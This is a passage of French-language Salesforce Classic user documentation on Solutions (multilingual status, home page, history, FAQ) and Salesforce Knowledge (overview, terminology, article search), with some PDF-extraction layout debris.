Remarque: Vous pouvez créer un rapport personnalisé sur les catégories de solutions. Toutefois, les informations relatives aux catégories de solutions n'apparaissent pas dans les vues de liste.

#### CONSULTER ÉGALEMENT :

[Recherche de solutions](#page-2354-0) [Résolution de requêtes](#page-2261-0)

## Configuration du statut des solutions multilingues

Lorsque vous modifiez une solution principale, vous pouvez ajuster le statut de chaque solution traduite associée et informer les utilisateurs qu'ils doivent mettre à jour ces traductions, si nécessaire :

- 1. Choisissez le statut de la solution traduite dans la liste de sélection Status. Par exemple, sélectionnez Version préliminaire, Révisés ou En double. Les valeurs disponibles dans la liste de sélection sont définies par votre administrateur.
- **2.** Cochez la case Out of Date pour indiquer que la solution principale a été mise à jour et que la solution traduite peut nécessiter une traduction. La solution traduite est marquée comme Dépassé dans la liste associée Solutions traduites de la solution principale.
- **3.** Cochez la case Envoyer une notification si vous voulez que le dernier utilisateur actif ayant créé ou modifié la solution reçoive un e-mail l'informant que la solution principale a été mise à jour et que la solution traduite peut nécessiter une traduction.

L'utilisateur affiché dans la colonne Destinataire de la notification reçoit l'e-mail. Les avis d'e-mail sont générés par le système et ne peuvent pas être modifiés. La notification par e-mail est rédigée dans la langue de son destinataire.

**4.** Cliquez sur **Enregistrer**.

#### <span id="page-2364-0"></span>CONSULTER ÉGALEMENT :

[Présentation des solutions multilingues](#page-2934-0)

## Page d'accueil des solutions

Il suffit de cliquer sur l'onglet Solutions pour afficher la page d'accueil des solutions.

- **•** Sous **Rechercher des solutions**, saisissez les mots-clés permettant de trouver la solution. Si les catégories sont d'usage dans votre organisation, vous pouvez en sélectionner une pour y effectuer la recherche. Si votre entreprise dispose de solutions multilingues, les résultats de la recherche renvoient les solutions dont la langue comporte les mots-clés recherchés. Néanmoins, les résultats de la recherche dans plusieurs langues risquent de ne pas être fiables car les termes recherchés d'une langue à l'autre sont traités différemment.
- **•** Dans la section **Naviguer dans les solutions**, cliquez sur le nom d'une catégorie pour afficher la liste des solutions figurant dans cette catégorie et ses sous-catégories.
- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Dans la section des **solutions récentes**, sélectionnez un élément dans la liste déroulante pour afficher la liste des solutions les plus proches de ces critères. Dans la liste, vous pouvez cliquer sur le nom d'une solution pour en afficher le détail. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés. Les champs qui s'affichent dépendent de la présentation de recherche de l'« onglet Solutions » définie par votre administrateur et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition). Voici les options disponibles pour les solutions récentes :

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier le statut des solutions traduites :

**•** Autorisation de modification sur les solutions

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Solutions :

**•** Lire sur les solutions

Pour afficher des solutions :

**•** Lire sur les solutions

Pour créer des solutions : **•** Autorisation de création sur les solutions



- **•** Dans la section **Solutions récentes**, cliquez sur **Nouveau** pour créer une solution.
- **•** Sous **Rapports**, cliquez sur le nom du rapport à afficher. Le rapport Liste des solutions vous permet de créer un rapport à partir du champ de solution voulu.

#### CONSULTER ÉGALEMENT :

[Présentation des solutions](#page-2353-0) [Création de solutions](#page-2359-0) [Recherche de solutions](#page-2354-0)

## <span id="page-2365-0"></span>Historique de la solution

L'élément associé Historique de la solution de la page de détail d'une solution répertorie les modifications apportées à la solution. Chaque fois qu'un utilisateur modifie un champ standard ou personnalisé dont l'historique doit être dans la solution, une nouvelle entrée est ajoutée à la liste Historique de la solution associée. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les modifications apportées aux listes associées de la solution ne sont pas suivies dans l'historique de la solution.

<span id="page-2365-2"></span>CONSULTER ÉGALEMENT : [Présentation des solutions](#page-2353-0)

## FAQ des solutions

- **•** [Qu'est-ce qu'un responsable solutions ?](#page-2365-1)
- **•** [Pourquoi des solutions sont-elles utilisées ?](#page-2366-0)
- **•** [Qu'est-ce qui différencie une solution et une FAQ ?](#page-2366-1)
- **•** [Comment puis-je rédiger de bonne solutions ?](#page-2366-2)
- <span id="page-2365-1"></span>**•** [Que dois-je rechercher lorsque je révise des solutions ?](#page-2366-3)
- **•** [À quoi correspondent les cases Visible dans le portail libre-service et Visible dans la base de](#page-2367-1) [connaissances publique sur une solution ?](#page-2367-1)

## Qu'est-ce qu'un responsable solutions ?

Un responsable solutions peut modifier, supprimer et rendre visibles des solutions dans le portail libre-service et le portail client, et les rendre visibles dans les solutions publiques. En règle générale, ces utilisateurs disposent d'une excellente connaissance du système et de compétences supérieures au niveau de la communication écrite, et ont une connaissance

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

pointue d'une zone particulière de votre produit. Pour attribuer à un ou plusieurs utilisateurs la fonction de Responsable solutions, votre administrateur doit leur attribuer le profil de Responsable solutions lors de la création ou de la modification de leurs informations personnelles.

CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

### <span id="page-2366-0"></span>Pourquoi des solutions sont-elles utilisées ?

Les solutions offrent un moyen rapide d'identifier et de résoudre le problème d'un client. En capturant les problèmes des clients et en structurant des solutions consultables et réutilisables, votre équipe de support client peut exploiter les connaissances existantes afin d'apporter des réponses aux problèmes connus et déjà résolus, en augmentant la satisfaction des clients et la productivité de votre équipe.

<span id="page-2366-1"></span>CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

### Q'est-ce qui différencie une solution et une FAQ ?

Un FAQ sert essentiellement à fournir des conseils utiles relatifs au fonctionnement d'un produit ou service. Les solutions répondent aux questions des clients lorsque le produit ou le service ne se comporte pas comme prévu. Les attentes des clients n'étant pas toujours précises, une solution peut décrire le fonctionnement normal du produit ou service (similaire à un FAQ), aider à dépanner un problème ou indiquer comment contourner un bogue ou une limitation produit.

<span id="page-2366-2"></span>CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

## Comment puis-je rédiger de bonne solutions ?

Une bonne solution est réutilisable, facile à trouver et techniquement précise.

<span id="page-2366-3"></span>CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

### Que dois-je rechercher lorsque je révise des solutions ?

Les responsables de solutions peuvent utiliser ces directives en révision des solutions :

- **1. Structure :** la solution doit inclure un titre précis, le ou les symptômes, l'origine et la résolution.
- **2. Langue :** la solution doit être claire et facile à lire dans la langue du client.
- **3. Aucune information spécifique au client :** les solutions ne doivent jamais contenir d'informations spécifiques au client.
- **4. Précision technique :** la solution doit permettre de résoudre avec précision et efficacité le problème posé par le client.
- **5. Professionnel :** vérifiez l'orthographe et la syntaxe.

**6. Confidentialité :** la solution ne doit contenir aucune information confidentielle ou propriétaire que vous ne souhaitez pas divulguer à la concurrence.

CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

## <span id="page-2367-1"></span>À quoi correspondent les cases Visible dans le portail libre-service et Visible dans la base de connaissances publique sur une solution ?

Lorsque les cases Visible dans le portail libre-service et Visible dans la base de connaissances publique sont cochées pour une solution, celle-ci est disponible pour une utilisation externe dans le portail en libre-service, le portail client et les solutions publiques de votre organisation. Les solutions disponibles pour une utilisation externe sont considérées comme publiées.

**Visible dans la base de connaissances publique** s'applique uniquement aux solutions, pas aux articles de la [base de connaissances](#page-2367-0) [publique.](#page-2367-0)

 $\Gamma$  Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

CONSULTER ÉGALEMENT :

[FAQ des solutions](#page-2365-2)

# <span id="page-2367-0"></span>Salesforce Knowledge

## Présentation de Salesforce Knowledge

Salesforce Knowledge permet aux utilisateur de créer et gérer aisément du contenu, appelé article, de rechercher et d'afficher rapidement les articles voulus. Lorsque vous avez configuré [Salesforce](#page-2831-0) [Knowledge](#page-2831-0) dans votre organisation, les utilisateurs peuvent écrire, modifier, publier et archiver les articles via l'onglet Gestion des articles, ou rechercher et afficher des articles publiés via l'onglet Articles. Les clients et partenaires peuvent accéder à des articles si Salesforce Knowledge est activée dans le portail client ou le portail partenaire. Vous pouvez également créer une base de connaissances publique pour permettre aux visiteurs du site Web de consulter les articles.

Salesforce Knowledge fournit les fonctionnalités et les tâches ci-dessous pour vous aider à gérer efficacement votre base de connaissances et ses utilisateurs :

#### **Utilisation de types d'articles**

Les types d'articles sont des conteneurs personnalisés pour vos articles. Chaque article appartient à un type qui détermine son contenu et sa structure. Les administrateurs définissent des types d'article en créant des champs personnalisés qui capturent les données d'articles, en regroupant et réorganisant les champs si nécessaire et en sélectionnant un modèle de type d'article. Le modèle de type d'article détermine la présentation affichée pour les lecteurs de l'article publié.

#### Les administrateurs peuvent sélectionner des modèles uniques en fonction de l'audience et du type d'article requis. Salesforce fournit deux modèles de type d'article standard, Onglet et Table des matières. Vous pouvez également utiliser Visualforce pour créer des modèles personnalisés.

#### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

#### **Organisation des articles en catégories**

Les catégories de données permettent de classer les articles dans Salesforce Knowledge. Ce classement aide les utilisateurs à rechercher des articles et permet aux administrateurs de contrôler leur visibilité. Une fois les catégories de données configurées, le[sresponsables d'articles](#page-2369-0) peuvent attribuer les catégories appropriées aux articles brouillon. Lorsqu'un utilisateur final recherche des articles publiés dans un canal (application interne, client, partenaire ou base de connaissances publique), il peut utiliser des catégories pour localiser aisément les informations. Si l'organisation utilise une hiérarchie de rôles, l'accès aux catégories de données est déterminé par le rôle de l'utilisateur.

#### **Gestion des articles**

Sous l'onglet Gestion des articles, les responsables d'articles peuvent créer des articles, rechercher et gérer des articles existants à n'importe quelle phase du cycle de vie de la base de connaissances :

- **1.** Créer et enregistrer un nouvel article.
- **2.** Réattribuer l'article à un éditeur, un traducteur, un réviseur ou tout autre collaborateur selon les besoins. Cette personne peut réattribuer l'article autant de fois que nécessaire jusqu'à ce que le contenu soit prêt pour la publication. Si un processus d'approbation est configuré pour le type d'article, vous ou la personne à laquelle vous l'avez réattribué soumet l'article à l'approbation. L'article est transmis à l'approbateur ou à l'ensemble d'approbateurs désigné, qui l'approuve ou le rejette.
- **3.** [Publier](#page-2392-0) le brouillon terminé dans un ou plusieurs canaux, selon les audiences que vous avez configurées : l'onglet Articles de votre organisation Salesforce, un portail client, un portail partenaire ou une base de connaissances publique. Vous pouvez planifier la publication de l'article à une date future.
- **4.** Mettez à jour l'article selon les besoins. Lorsque vous modifiez un article publié, vous pouvez le retirer de la publication afin de masquer l'original pour les utilisateurs, ou laisser l'original publié et travailler sur une copie, puis remplacer l'original par la copie mise à jour.
- **5.** [Archiver](#page-2866-0) l'article lorsqu'il devient obsolète pour le retirer de la publication. Comme pour la publication d'un article, vous pouvez l'archiver immédiatement ou à une date future.
- **6.** Supprimer l'article selon les besoins ou le convertir en brouillon et commencer un nouveau cycle de publication.

#### **Création d'articles**

Pour créer des articles, les auteurs sélectionnent un type d'article, rédigent leur contenu, les attribuent à des catégories et sélectionnent un ou plusieurs canaux. Selon le type d'article, plusieurs champs peuvent être disponibles pour différents types de données.

#### **Prise en charge de plusieurs langues**

En utilisant plusieurs langues pour Salesforce Knowledge, vous pouvez réduire les frais de support en traduisant des articles dans les langues préférées de votre audience. Lorsqu'un administrateur a [sélectionné vos paramètres de langue,](#page-2857-0) deux méthodes de traductions sont disponibles : la traduction des articles en interne à l'aide de l'outil de modification dans la base de connaissances ou l'envoi des articles à un fournisseur de traduction. Chaque langue peut utiliser différentes méthodes. Par exemple, vous pouvez exporter les articles vers un fournisseur pour des traductions en allemand, mais attribuer les articles à un utilisateur de Salesforce Knowledge pour des traductions en espagnol.

#### **Utilisation d'articles pour résoudre des requêtes**

Associée à des requêtes, Salesforce Knowledge offre un puissant outil de support client. Pour rechercher dans la base de connaissances directement à partir d'une requête et joindre à la requête des articles associés afin d'en faciliter le référencement, ajoutez la liste associée Articles aux présentations de page des requêtes. Lors de la fermeture d'une requête, les agents de support peuvent aisément créer un article qui récapitule les informations importantes afin d'accélérer la résolution de requêtes ultérieures.

#### **Recherche d'articles**

La recherche d'articles dans Salesforce Knowledge est rapide et aisée. Saisissez un terme sous l'onglet Articles pour lancer une recherche de texte complet dans la base de connaissances, et affinez la recherche en sélectionnant des types d'articles et des catégories spécifiques. Lorsque la version bêta de la vérification orthographique de la recherche est activée, le système recherche et récupère des orthographes alternatives aux termes de recherche français. Vous pouvez filtrer les résultats de la recherche par langue, par statut de validation et par catégorie, et trier la vue de liste selon plusieurs critères, tels que les articles préférés ou les plus consultés. Sous l'onglet Gestion des articles, vous pouvez rechercher un article spécifique dans la vue de liste de votre choix. Le composant Recherche d'article permet de rechercher des articles depuis l'onglet Accueil.

#### **Cote des articles**

Les utilisateurs de l'application interne, du portail client et du portail partenaire peuvent voter pour les articles en leur attribuant de 1 à 5 étoiles et afficher la moyenne des votes d'un article. Les cotes moyennes ne sont pas statiques. Tous les 15 jours, si un article n'a reçu aucun vote, sa moyenne augmente ou diminue selon un calcul de décroissance. Cet ajustement permet, au fil du temps, de ne pas conserver artificiellement les notes faibles ou élevées d'articles anciens ou obsolètes par rapport aux articles plus récents et plus fréquemment utilisés. Les articles sans vote récent conservent généralement une cote moyenne de 3 étoiles. L'onglet Articles permet également aux utilisateurs de comparer les notes des différents articles et de trier la vue de liste selon leur cote, faible ou élevée.

 $\mathbf Z$ Remarque: Les articles sans vote ont la même note moyenne que les articles avec trois étoiles.

#### <span id="page-2369-1"></span>CONSULTER ÉGALEMENT :

[Terminologie de Salesforce Knowledge](#page-2369-1)

## Terminologie de Salesforce Knowledge

Les termes ci-après sont utilisés pour décrire les fonctions et les fonctionnalités de Salesforce Knowledge.

#### **Article archivé**

Les articles archivés sont publiés, puis retirés de la vue publique. Les responsables d'article peuvent visualiser et gérer les articles archivés sous l'onglet Gestion des articles en cliquant sur l'onglet **Articles** dans la zone Afficher et en sélectionnant **Articles archivés**. Les articles archivés ne sont pas visibles sous l'onglet Articles (dans aucun canal) ni dans la base de connaissances publique. Les articles peuvent être archivés manuellement ou automatiquement à l'aide d'une date d'expiration.

#### <span id="page-2369-0"></span>**Article**

Les *articles* capturent les informations sur les produits et les services de votre société que vous souhaitez publier dans votre base de connaissances.

#### **Responsable d'article**

Salesforce utilise le terme responsable d'article pour représenter un type d'utilisateur spécifique. Les responsables d'articles ont accès à l'onglet Gestion des articles pour créer, modifier, attribuer, Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

publier, archiver et supprimer des articles. Les responsables d'articles sont parfois appelés responsables de base de connaissances. Les responsables d'article nécessitent l'autorisation d'utilisateur « Gérer les articles ». L'onglet Gestion des articles n'est pas visible pour les utilisateurs ne disposant pas de l'autorisation « Gérer les articles ».

#### **Type d'article**

Tous les articles de Salesforce Knowledge sont attribués à un type d'article. Le type d'un article détermine son type de contenu, son apparence et les utilisateurs qui peuvent y accéder. Par exemple, un type d'article de FAQ simple peut inclure deux champs personnalisés, Question et Réponse, dans lesquels les responsables d'article saisissent des données lors de la création ou de la mise à jour d'articles de FAQ. Un type d'article plus complexe peut nécessiter des dizaines de champs organisés en sections. À l'aide de présentations et de modèles, les administrateurs peuvent structurer le type d'article selon la méthode la mieux adaptée au contenu. L'accès utilisateur aux types d'article est contrôlé par des autorisations. Pour chaque type d'article, un administrateur peut accorder les autorisations « Créer », « Lire », « Modifier » ou « Supprimer » à des utilisateurs. Par exemple, le responsable d'un article peut autoriser des utilisateurs internes à lire, créer et modifier les types d'articles de FAQ et accorder aux utilisateurs partenaires uniquement l'autorisation en lecture sur les FAQ.

#### **Présentation de type d'article**

Une présentation de type d'article permet aux administrateurs de créer des sections, qui organisent les champs dans un article, et de choisir les champs que les utilisateurs peuvent afficher et modifier. Une présentation est disponible par type d'article. Les administrateurs modifient la présentation à partir de la page de détail du type d'article.

#### **Modèle de type d'article**

Un modèle de type d'article définit le rendu des articles dans une présentation de type d'article. Un type d'article peut avoir un modèle différent pour chacun de ses quatre canaux. Par exemple, si le canal Portail client dans le type d'article FAQ est attribué au modèle Onglet, les sections de la présentation du FAQ s'affichent sous la forme d'onglets lorsque les visiteurs consultent un article du FAQ. Pour le modèle Table de matières, les sections définies dans la présentation occupent une seule page (avec des liens hypertexte) lors de l'affichage de l'article. Salesforce fournit deux modèles de type d'article standard, Onglet et Table des matières. Les modèles personnalisés peuvent être créés avec Visualforce.

#### **Groupe de catégories pour des articles**

Dans Salesforce Knowledge, un *groupe de catégories* organise les catégories de données en hiérarchie logique. Par exemple, pour classer les articles par zones commerciales et par divisions opérationnelles, créez deux catégories, Zone commerciales et Divisions opérationnelles. Le groupe de catégories Zones commerciales peut comprendre une hiérarchie géographique, par exemple Toutes les zones commerciales au niveau supérieur, et Europe, Amérique du Nord et Asie au niveau inférieur, et ainsi de suite. Lors de la création d'articles, les auteurs leur attribuent des catégories appropriées. L'utilisateur final à la recherche d'articles peut rechercher et filtrer par catégorie.

#### **Canal**

Un canal se rapporte au support sur lequel l'article est disponible. Salesforce Knowledge offre quatre canaux pour publier les articles.

- **•** Application interne : Les utilisateurs Salesforce ont accès aux articles, sous l'onglet Articles, selon la visibilité de leur rôle.
- **•** Client : Les clients ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail client. Les utilisateurs clients héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Customer Community ou Customer Community Plus.
- **•** Partenaire : Les partenaires ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail partenaire. Les utilisateurs partenaires héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Partner Community.
- **•** Base de connaissances publique : Les articles peuvent être disponibles pour des utilisateurs anonymes en créant une base de connaissances publique à l'aide de l'application Exemple de base de connaissances publique pour Salesforce Knowledge dans AppExchange. La création d'une base de connaissances publique nécessite des Sites et Visualforce.
- **•** Votre propre site Web. Les articles peuvent être accessibles aux utilisateurs via le site Web de votre société.

#### **Catégorie de données pour des articles**

Dans Salesforce Knowledge, les *catégories de données* sont un ensemble de critères organisés hiérarchiquement en groupes de catégories. Les articles de la base de connaissances peuvent être classés dans plusieurs catégories qui facilitent les recherches des utilisateurs. Par exemple, pour classer les articles par zones commerciales et par divisions opérationnelles, créez deux catégories, Zone commerciales et Divisions opérationnelles. Le groupe de catégories Zones commerciales peut comprendre une hiérarchie géographique, par exemple Toutes les zones commerciales au niveau supérieur, et Europe, Amérique du Nord et Asie au niveau inférieur, et ainsi de suite. Les auteurs attribuent des catégories aux articles. Les administrateurs utilisent des catégories de données pour contrôler l'accès aux articles.

#### **Article brouillon**

Les articles brouillon sont des articles dont la rédaction est en cours et qui n'ont pas été publiés. Ils ne sont donc pas visibles sous l'onglet Articles (dans aucun canal), ni dans une base de connaissances publique. Les responsables d'article peuvent accéder aux articles brouillon sous l'onglet Gestion des articles en cliquant sur l'onglet **Articles** dans la zone Afficher et en sélectionnant **Articles brouillon**. Vous pouvez filtrer les articles brouillon par ceux qui vous sont attribués ou par ceux attribués à tout le monde (tous les articles brouillon de votre organisation). Les articles brouillon peuvent être attribués à tout utilisateur impliqué dans un travail éditorial.

 $\mathbb{E}$  for  $\mathbb{E}$ 

#### **Traduction brouillon**

Les traductions brouillon sont des traductions en cours d'articles dans plusieurs langues. Elles n'ont pas été publiées et ne sont pas visibles sous l'onglet Articles (dans aucun canal) ni dans une base de connaissances publique. Les responsables d'article peuvent accéder aux traductions brouillon sous l'onglet Gestion des articles en cliquant sur l'onglet **Traductions** dans la zone Afficher et en sélectionnant **Traductions brouillon**. Vous pouvez filtrer les traductions brouillon par celles qui vous sont attribuées, par celles attribuées à une file d'attente de traduction ou par celles attribuées à tout le monde (toutes les traductions brouillon de votre organisation). Les traductions peuvent être attribuées à tout utilisateur pouvant publier des articles de Salesforce Knowledge.

#### **Agent Knowledge**

Salesforce utilise le terme agent Knowledge pour représenter un type d'utilisateur spécifique. Les agents Knowledge sont des consommateurs d'articles dans l'application interne Salesforce Knowledge. Ces utilisateurs ont accès à l'onglet Articles pour rechercher et consulter des articles, mais ils ne peuvent pas créer, modifier ni gérer les articles.

#### **Article publié**

Les articles publiés sont disponibles sous l'onglet Articles dans l'application interne et, si applicable, dans le portail client, le portail partenaire et la base de connaissances publique. Pour retirer un article publié, vous pouvez l'archiver ou modifier son statut en « brouillon » sous l'onglet Gestion des articles. Pour accéder aux articles publiés sous l'onglet Gestion des articles, cliquez sur l'onglet **Articles** dans la zone Afficher, puis sélectionnez **Articles publiés**.

#### **Traduction publiée**

Les traductions publiées sont des articles traduits dans plusieurs langues disponibles sous l'onglet Articles dans l'application interne et, si applicable, dans le portail client, le portail partenaire et la base de connaissances publique. Pour supprimer une traduction publiée, vous pouvez l'archiver ou modifier son statut en « brouillon » sous l'onglet Gestion des articles. Pour accéder à des traductions publiées sous l'onglet Gestion des articles, cliquez sur l'onglet **Traductions** dans la zone Afficher, puis sélectionnez **Traductions publiées**.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0)

AUTODICATIONS UTILICATEUR

# Recherche dans des articles et des sources externes sous l'onglet Base de connaissances





Utilisez la recherche fédérée pour rechercher dans toutes les ressources en même temps.

Pour rechercher dans Salesforce Knowledge et dans vos sources de données externes :

**1.** Saisissez les termes recherchés dans la zone de recherche.

Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans vos termes de recherche. Si votre organisation à des options de saisie automatique activées, vous pouvez sélectionner des suggestions.

Remarque: Dans la liste déroulante de saisie automatique, une icône représentant une feuille est affichée en regard des titres des articles, et une icône représentant une loupe est affichée en regard des mots-clés.

- **2.** Cliquez sur l'icône de recherche ou appuyez sur la touche *Entrée* de votre clavier.
- **3.** Vous pouvez également sélectionner des filtres pour affiner vos résultats de recherche.

Selon la source dans laquelle vous recherchez, filtrez par langue, par catégorie de données, par statut d'article, par type d'article et par validation d'article. Pour restaurer le paramètre par défaut de tous les filtres, cliquez sur **Réinitialiser**.

- **•** Lorsque Tous est sélectionné, vous pouvez filtrer par langue et par catégorie de données, en fonction des éléments pris en charge par votre organisation.
- **•** Lorsque Articles ou Mes brouillons est sélectionné, vous pouvez filtrer par :
	- **–** Statut de l'article : Publié, Brouillon et Traductions brouillon
	- **–** Langue : les valeurs dépendent des langues prises en charge dans votre organisation
	- **–** Catégories de données : les valeurs dépendent des catégories créées dans votre organisation
	- **–** Type d'article : les valeurs dépendent des catégories créées dans votre organisation
	- **–** Statut de validation : Aucun filtre (tous les articles), Non validé (articles non validés), Validé (articles validés), ainsi que toutes les valeurs prises en charge dans votre organisation, par exemple Révision en cours.
- **•** Lorsqu'une source externe sélectionnée, il n'existe aucun filtre et les informations générales affichées sur l'article sont contrôlées par votre présentation de recherche d'objet externe.
- **4.** Pour des articles, vous pouvez trier par :
	- **•** Date de publication
	- **•** Meilleure note
	- **•** Les plus consultés
	- **•** Titre : A à Z
	- **•** Titre : Z à A
- **5.** Afficher des informations en cliquant sur le titre de l'article ou de la source de données externe. Sous le titre sont indiquées des informations générales sur l'article, notamment : indication d'un nouvel article, numéro de l'article, type d'article, statut de validation, date de dernière publication, comparaison de vues d'article et comparaison de votes d'article.
- 6. Utilisez la liste déroulante en regard de chaque article pour le suivre ou ne plus le suivre, le [modifier,](#page-2385-0) le [publier](#page-2392-0) et le [supprimer,](#page-2393-0) en fonction de vos autorisations.

## Recherche d'articles

- **•** [Recherche d'articles sous l'onglet Articles](#page-2373-0)
- **•** [Recherche d'articles sous l'onglet Gestion des articles](#page-2373-1)
- **•** [Recherche d'articles à partir de requêtes](#page-2374-0)
- <span id="page-2373-0"></span>**•** [Recherche d'articles à l'aide de la Recherche globale](#page-2374-1)

## Recherche d'articles sous l'onglet Articles

Par défaut, l'onglet Articles affiche les articles créés ou modifiés au cours de 30 derniers jours. Pour rechercher un article, utilisez les outils de recherche du menu latéral. Lorsque la version bêta de la vérification orthographique de la recherche est activée, le système suggère un terme de recherche alternatif s'il ne trouve pas le terme d'origine dans le dictionnaire français. Cliquez sur le lien du terme de recherche voulu pour afficher les résultats correspondants.

- **1.** Saisissez les termes recherchés dans la zone de recherche. Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans vos termes de recherche.
	- Remarque: Si cliquez sur **OK** sans saisir de terme de recherche ni sélectionner un type d'article, un statut de validation ou une catégorie, vos résultats de recherche contiennent les articles qui ont été créés ou modifiés au cours des 30 derniers jours. Une recherche vide ne renvoie pas tous les articles publiés dans la base de connaissances.
- **2.** Vous pouvez également sélectionner un ou plusieurs [types d'articles](#page-2841-0) que vous souhaitez rechercher.
- **3.** Cliquez sur **OK**.
- <span id="page-2373-1"></span>**4.** Vous pouvez également [sélectionner des filtres](#page-2375-0) pour affiner vos résultats de recherche.
	- Conseil: Si votre onglet Accueil inclut un composant de recherche d'articles, vous pouvez également rechercher des articles à partir de cet onglet. Saisissez vos termes de recherche dans le champ Rechercher des articles.

## Recherche d'articles sous l'onglet Gestion des articles

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

